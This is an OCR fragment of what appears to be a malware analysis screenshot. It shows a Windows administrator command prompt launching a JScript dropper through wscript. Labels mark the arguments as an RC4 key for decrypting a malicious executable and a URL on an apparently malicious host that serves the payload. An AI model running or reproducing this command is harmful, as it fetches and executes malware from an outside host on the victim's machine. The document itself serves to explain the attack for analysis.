 Administrator: C:\Windows\System32\cmd.exe
c:\JS>start wscript //B jscript.js "hruushsmqh" "http://wfmfldq.nonetib.top/camp/kick-sprawl-21009673" "Mozill
a/4.0 (compatible; MSIE 8.0; Windows NT 6. ; Trident/4.0; SLCC2; .NET CLR 2.0. ; .NET CLR 3.5.30729; .NET
CLR 3.0.30729)"
RC4 Key used to
decrypt the
malicious
executable
URL to retrieve
the payload which
identifies the
exploit that ran